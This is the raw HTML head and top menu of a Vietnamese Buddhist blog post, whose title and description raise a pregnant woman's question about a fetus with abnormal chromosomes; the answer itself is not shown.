

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/
body_size: 35785
content:
    <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blog.phapthihoi.org/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Mang thai đã được 5 tháng, biết được ‘nhiễm sắc thể’ của thai nhi khác thường , làm thế nào để cho con bớt tạo thêm tội nặng? - Pháp Thí Hội</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mang thai đã được 5 tháng, biết được ‘nhiễm sắc thể’ của thai nhi khác thường , làm thế nào để cho con bớt tạo thêm tội nặng? - Pháp Thí Hội" />
<meta property="og:description" content="Hỏi:   Ðệ tử hiện nay mang thai đã được 5 tháng, sau khi khám nghiệm biết được ‘nhiễm sắc thể’ của thai nhi khác thường.  Những em bé như vầy ngoài chứng trí năng kém phát triển còn tệ hơn nữa là có thể bị tinh thần không bình thường.  Những người thân cận trong..." />
<meta property="og:url" content="https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/" />
<meta property="og:site_name" content="Pháp Thí Hội" />
<meta property="article:section" content="Nhân Sanh - Thế Giới - Vũ Trụ Quan" />
<meta property="article:published_time" content="2016-03-05T05:17:37+07:00" />
<meta property="article:modified_time" content="2019-11-29T13:03:57+07:00" />
<meta property="og:updated_time" content="2019-11-29T13:03:57+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Hỏi:   Ðệ tử hiện nay mang thai đã được 5 tháng, sau khi khám nghiệm biết được ‘nhiễm sắc thể’ của thai nhi khác thường.  Những em bé như vầy ngoài chứng trí năng kém phát triển còn tệ hơn nữa là có thể bị tinh thần không bình thường.  Những người thân cận trong..." />
<meta name="twitter:title" content="Mang thai đã được 5 tháng, biết được ‘nhiễm sắc thể’ của thai nhi khác thường , làm thế nào để cho con bớt tạo thêm tội nặng? - Pháp Thí Hội" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.phapthihoi.org/#organization","name":"","url":"https://blog.phapthihoi.org/","sameAs":[]},{"@type":"WebSite","@id":"https://blog.phapthihoi.org/#website","url":"https://blog.phapthihoi.org/","name":"Ph\u00e1p Th\u00ed H\u1ed9i","publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blog.phapthihoi.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/#webpage","url":"https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/","inLanguage":"vi","name":"Mang thai \u0111\u00e3 \u0111\u01b0\u1ee3c 5 th\u00e1ng, bi\u1ebft \u0111\u01b0\u1ee3c \u2018nhi\u1ec5m s\u1eafc th\u1ec3\u2019 c\u1ee7a thai nhi kh\u00e1c th\u01b0\u1eddng , l\u00e0m th\u1ebf n\u00e0o \u0111\u1ec3 cho con b\u1edbt t\u1ea1o th\u00eam t\u1ed9i n\u1eb7ng? - Ph\u00e1p Th\u00ed H\u1ed9i","isPartOf":{"@id":"https://blog.phapthihoi.org/#website"},"datePublished":"2016-03-05T05:17:37+07:00","dateModified":"2019-11-29T13:03:57+07:00"},{"@type":"Article","@id":"https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/#article","isPartOf":{"@id":"https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/#webpage"},"author":{"@id":"https://blog.phapthihoi.org/author/admin/#author"},"headline":"Mang thai \u0111\u00e3 \u0111\u01b0\u1ee3c 5 th\u00e1ng, bi\u1ebft \u0111\u01b0\u1ee3c \u2018nhi\u1ec5m s\u1eafc th\u1ec3\u2019 c\u1ee7a thai nhi kh\u00e1c th\u01b0\u1eddng ,  l\u00e0m th\u1ebf n\u00e0o \u0111\u1ec3 cho con b\u1edbt t\u1ea1o th\u00eam t\u1ed9i n\u1eb7ng?","datePublished":"2016-03-05T05:17:37+07:00","dateModified":"2019-11-29T13:03:57+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://blog.phapthihoi.org/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/#webpage"},"publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"articleSection":"Nh\u00e2n Sanh - Th\u1ebf Gi\u1edbi - V\u0169 Tr\u1ee5 Quan,V\u1ea5n \u0110\u00e1p"},{"@type":["Person"],"@id":"https://blog.phapthihoi.org/author/admin/#author","name":"Nam Thi\u00ean","sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Pháp Thí Hội &raquo;" href="https://blog.phapthihoi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pháp Thí Hội &raquo; Dòng bình luận" href="https://blog.phapthihoi.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-viet-provinces-style-css' href='https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://blog.phapthihoi.org/assets/themes/pt/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Play%3Aregular%2Cregular%2Cregular%7COpen+Sans%3Aregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.phapthihoi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.phapthihoi.org/wp-json/wp/v2/posts/4821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.phapthihoi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 5.5.4" />
<link rel='shortlink' href='https://blog.phapthihoi.org/?p=4821' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Fmang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Fmang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang%2F&#038;format=xml" />
<script> window.chtlConfig = { chatbotId: "1123948616" } </script>
<script async data-id="1123948616" id="chatling-embed-script" type="text/javascript" src="https://chatling.ai/js/embed.js"></script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://blog.phapthihoi.org/assets/themes/pt/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://blog.phapthihoi.org/assets/themes/pt/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2962157-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2962157-24');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ffce0a;}.full-width .ubermenu-nav, .container, .row{max-width: 1870px}.row.row-collapse{max-width: 1840px}.row.row-small{max-width: 1862.5px}.row.row-large{max-width: 1900px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 47px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 77%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ffce0a;}/* Color !important */[data-text-color="primary"]{color: #ffce0a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ffce0a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ffce0a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ffce0a}.nav-tabs > li.active > a{border-top-color: #ffce0a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ffce0a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ffce0a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ffce0a;}body{font-size: 100%;}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Play", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Play", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Play", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #4e657b;}a:hover{color: #ffce0a;}.tagcloud a:hover{border-color: #ffce0a;background-color: #ffce0a;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #ffce0a}/* Custom CSS */.cool-timeline.white-timeline .timeline-post.even .timeline-meta .meta-details,.cool-timeline.white-timeline .timeline-post.odd .timeline-meta .meta-details{display: none}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-4821 single-format-standard theme-pt woocommerce-demo-store woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222 menu-item-design-default"><a href="http://phapthihoi.org" class="nav-top-link">Pháp Âm</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Tải Về<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228"><a href="http://www.phapthihoi.org/huong-dan-tai-phap-am.html">Hướng dẫn tải pháp âm</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="http://www.phapthihoi.org/Danh-Sach-Phap-Am.html">Album</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="http://phapthihoi.org/kinh/Tu_Sach/">Tủ Sách Pháp Thí Hội</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="http://www.phatphaponline.org/kinh/">Tổng Hợp</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="http://phapthihoi.org/kinh/Phim_Hoat_Hinh/">Phim Hoạt Hình</a></li>
</ul>
</li>
<li id="menu-item-2902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902 menu-item-design-default"><a href="http://www.phapthihoi.org/Ebook-Phat-Giao.html" class="nav-top-link">Sách Điện Tử</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230 menu-item-design-default"><a href="http://www.phapthihoi.org/quanchay.php" class="nav-top-link">Tìm Quán Chay</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903 menu-item-design-default"><a href="http://thuoc.phapthihoi.com" class="nav-top-link">Thuốc</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2904 menu-item-design-default"><a href="http://truyentranh.phapthihoi.org" class="nav-top-link">Truyện Tranh</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 menu-item-design-default"><a href="http://www.phapthihoi.org/phat-su.html" class="nav-top-link">Chương Trình Phật Sự</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="http://www.phapthihoi.org/tro-duyen.html" class="nav-top-link">Trợ Duyên</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Thông Tin Hội<i class="icon-angle-down" ></i></a>
